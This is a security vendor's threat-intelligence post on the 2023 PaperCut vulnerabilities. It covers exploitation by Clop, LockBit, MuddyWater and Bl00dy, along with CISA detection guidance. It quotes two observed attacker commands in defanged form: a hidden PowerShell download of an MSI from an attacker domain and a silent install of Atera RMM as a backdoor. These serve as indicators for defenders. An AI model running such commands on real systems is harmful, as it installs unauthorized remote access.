
Case Study:
INTERNOVA TRAVEL GROUP
Discover how Avertium helps unburden Internova Travel Group's security team to have the space to start focusing on more strategic cybersecurity priorities.
Security. It’s in our DNA. It’s elemental, foundational. Something that an always-on, everything’s-IoT-connected world depends on.
Helping mid-to-enterprise organizations protect assets and manage risk is our only business. Our mission is to make our customers’ world a safer place so that they may thrive in an always-on, connected world.
Best-in-class technology from our partners... backed by service excellence from Avertium.
Interested in becoming a partner?
With Avertium's deal registration, partners can efficiently and confidently connect with Avertium on opportunities to protect your deals.
Microsoft Copilot for Security analyzes and synthesizes high volumes of security data which can help healthcare cybersecurity teams do more with less.
Dive into our resource hub and explore top
cybersecurity topics along with what we do
and what we can do for you.
On April 18, 2023, threat actors started exploiting two PaperCut vulnerabilities tracked as CVE-2023-27350 and CVE-2023-27351. PaperCut is a print management software solution used by over 100 million users from 70,000 organizations. CVE-2023-27350 had a critical CVSS score of 9.8, while CVE-2023-27351 had a high CVSS score of 8.2.
A few days after disclosure, threat actors began exploiting a PoC for CVE-2023-27350, which allowed attackers like Clop and LockBit to breach vulnerable servers. Papercut issued patches to address the vulnerabilities and recommended that all admins upgrade their servers to the latest version, however some organizations still have unpatched servers. Those unpatched servers have left organizations vulnerable to attacks by high-profile threat actors. Let’s take a deeper dive into the PaperCut vulnerabilities and the threat actors who are exploiting them.
As previously stated, towards the end of April 2023, PaperCut, a print management software, made headlines as attackers exploited unpatched servers by exploiting two vulnerabilities. The first vulnerability CVE-2023-27350, had a critical CVSS score of 9.8 and impacted all versions of
PaperCut MF or NG 8.0 or later. The vulnerability affected both application and site servers across all operating system platforms. Under certain circumstances the vulnerability allowed for unauthenticated attackers to obtain Remote Code Execution (RCE) on a PaperCut Application Server, without the need to log in.
The second vulnerability, CVE-2023-27351, had a high CVSS score of 8.2 and allowed unauthenticated information disclosure on PaperCut MF or NG 15.0 or later, specifically on application servers, across all OS platforms. Under certain circumstances an unauthenticated attacker could pull information about a user including usernames, email addresses, and full names. The attacker could also obtain hashed passwords for internal PaperCut-created users.
Prior to making headlines, PaperCut confirmed that the vulnerabilities were actively exploited in the wild. They issued patches to address the vulnerabilities, as well as recommendations. However, their warning came too late, as a few days after disclosure, the ransomware gangs Clop and LockBit, began to exploit the vulnerabilities.
The researchers at Huntress began tracking the exploitation of CVE-2023-27350 and CVE-2023-27351. In their protected environment they observed 908 Windows hosts with vulnerable versions of PaperCut installed and 1014 Windows hosts with PaperCut installed across 710 organizations. At the time, Shodan reported that ~1800 PaperCut servers were publicly accessible by using a search query to find the service in the HTML (default listening port is 9191 but can be modified). According to Huntress, there was no apparent reason why the service should have been open to the Internet.
PaperCut issued an alert of active exploitation on April 19; however, evidence points to the exploit beginning several days prior. On April 16, Huntress noticed the following command spawned from the PaperCut software:
|
cmd /c "powershell.exe -nop -w hidden Invoke-WebRequest 'hXXp://upd488[.]windowservicecemter[.]com/download/setup.msi' -OutFile 'setup.msi'" |
The file setup.msi (SHA256 hash: f9947c5763542b3119788923977153ff8ca807a2e535e6ab28fc42641983aabb) is an installation package for the Atera RMM (remote management and maintenance) software. This package is installed with a command spawned from the exploited PaperCut instance.
|
cmd /c "msiexec /i setup.msi /qn IntegratorLogin=fimaribahundqf[AT]gmx[.]com CompanyId=1" |
At this point, the threat actor obtains persistent remote access and the ability to execute code on the victim's computer through the installed RMM. Just as the threat actors used Atera as a backdoor, they also used Syncro to backdoor vulnerable systems for persistence. Based on analysis, Huntress stated that both Atera and Syncro appeared to be legitimate and did not contain any malicious features or functions.
The registration of the windowservicecenter[.]com domain on April 12th was a prelude to the attacks. The domain was used to host and deliver TrueBot downloader, a malware connected to the Silence cybercrime group. Since December 2022 this malware has been used to deploy Clop ransomware payloads.
By April 27, 2023, Microsoft confirmed that Clop was linked to PaperCut attacks. Microsoft’s researchers attributed a subset of the intrusions to a threat actor named Lace Tempest, who overlaps with other hacking groups (Evil Corp, TA505, and FIN11). The team observed Lace Tempest run several PowerShell commands to deliver a TrueBot DLL, which connected to a command-and-control serve. They also tried to steal LSASS credentials, and they injected the TrueBot payload into the conhost.exe service.
Lace Tempest is an affiliate of Clop ransomware and is a financially motivated group. The threat actor has previously leveraged Fortra GoAnywhere MFT exploits and gained initial access through Raspberry Robin infections. Raspberry Robin, also known as QNAP worm, is suspected to be an access-as-a-service malware used to gain access to systems and deliver next-stage payloads such as IcedID, Clop, and LockBit. To evade detection, Raspberry Robin employs multiple techniques like obfuscation, anti-debugging, and anti-virtual machine measures.
Clop and LockBit were not the only threat actors taking advantage of the PaperCut vulnerabilities. A week after Clop and LockBit’s attacks, the Iranian APT MuddyWater (also known as Mango Sandstorm) was seen targeting vulnerable PaperCut MF/NG pint management servers. MuddyWater is linked to Iran’s Ministry of Intelligence and Security.
Microsoft’s advisory stated that Mint Sandstorm’s part in exploiting the PaperCut vulnerabilities appeared to be calculated, as their attacks impacted many organizations in various sectors and locations. MuddyWater’s exploitation of CVE-2023-27350 was observed to be minimal, with attackers using tools from previous intrusions to establish communication with their command-and-control servers.
By May 12, 2023, In a joint advisory with the Federal Bureau of Investigation (FBI), CISA named the Bl00dy ransomware group as the new threat actors exploiting vulnerable PaperCut servers. The group has been in operation since May 2022, when they were seen targeting healthcare organizations in New York.
Bl00dy’s ransomware operation is run manually, relying on leaked ransomware builders and source codes of other ransomware payloads, such as Babuk and Conti. In September 2022, they unveiled a new ransomware variant that was created using the LockBit 3.0 ransomware builder. In their latest attack campaign, LockBit 3.0 encryptors are used, with encrypted files being marked with the extension ".bl00dy". According to the FBI, Bl00dy tried to exploit PaperCut servers against education organizations.
The threat actors gained access to a targeted network within the Education Facilities Subsector where PaperCut servers were vulnerable to CVE-2023-27350 and were exposed to the Internet. The threat actors used CVE-2023-27350 to bypass user authentication and access the server as administrators. This action then allowed them to spawn new 'cmd.exe' and 'powershell.exe' processes, both with elevated privileges, in order to gain remote access over the device and use it to spread laterally across the network. The access led to data exfiltration and encryption of victim systems.
After stealing data and encrypting systems, Bl00dy leaves a ransom note behind demanding a ransom in exchange for a decryptor, all while promising not to publish or sell the stolen data.
Image 1: Bl00dy Ransomware Note
While a variety of cybersecurity firms have made public indicators of compromise and detection rules for PaperCut exploits, last week, VulnCheck shared information on a new attack technique that can evade current detections, helping further the exploitation of CVE-2023-27350 without obstruction.
According to CISA, network defenders should focus detection efforts on three key areas:
CISA also stated that network defenders may be able to detect suspicious activity by reviewing the PaperCut server options to identify unfamiliar print scripts or User/Group Sync settings, which could indicate signs of unauthorized activity. If the PaperCut Application Server logs have the "debug" mode turned on, lines containing "SetupCompleted" at a time that does not line up with the server's installation or upgrade time might mean someone has unauthorized access to the server. The server logs are located in [app-path]/server/logs/*.*. The most recent log file is typically called server.log. These log entries could indicate that someone has hacked into the server:

PaperCut
FileHash-MD5
FileHash-SHA1
FileHash-SHA256
Domain
Hostname
Bl00dy
Email Addresses
Tox ID
IP Addresses
Malicious Domains
Related Resource:
Update Now PaperCut Vulnerability CVE-2023-27350 Under Active Exploitation (trendmicro.com)
Microsoft Confirms PaperCut Servers Used to Deliver LockBit and Cl0p Ransomware (thehackernews.com)
PaperCut vulnerabilities leveraged by Clop, LockBit ransomware affiliates - Help Net Security
Update your PaperCut application servers now: exploits in the wild (malwarebytes.com)
Critical Vulnerabilities in PaperCut Print Management Software (huntress.com)
AA23-131A Malicious Actors Exploit CVE-2023-27350 in PaperCut MF and NG (cisa.gov)
Microsoft Confirms PaperCut Servers Used to Deliver LockBit and Cl0p Ransomware (thehackernews.com)
Exploit released for PaperCut flaw abused to hijack servers, patch now (bleepingcomputer.com)
Iranian Threat Groups Abuse PaperCut Flaw: Warns Microsoft | Cyware Alerts - Hacker News
URGENT | PaperCut MF/NG vulnerability bulletin (March 2023) | PaperCut
Microsoft: Iranian hacking groups join Papercut attack spree (bleepingcomputer.com)
Malicious Actors Exploit CVE-2023-27350 in PaperCut MF and NG | CISA
PaperCut says hackers are exploiting ‘critical’ security flaws in unpatched servers | TechCrunch
New Method to Bypass Existing Detection Rules of PaperCut Flaw | Cyware Alerts - Hacker News
This document and its contents do not constitute, and are not a substitute for, legal advice. The outcome of a Security Risk Assessment should be utilized to ensure that diligent measures are taken to lower the risk of potential weaknesses be exploited to compromise data.
Although the Services and this report may provide data that Client can use in its compliance efforts, Client (not Avertium) is ultimately responsible for assessing and meeting Client's own compliance responsibilities. This report does not constitute a guarantee or assurance of Client's compliance with any law, regulation or standard.
COPYRIGHT: Copyright © Avertium, LLC and/or Avertium Tennessee, Inc. | All rights reserved.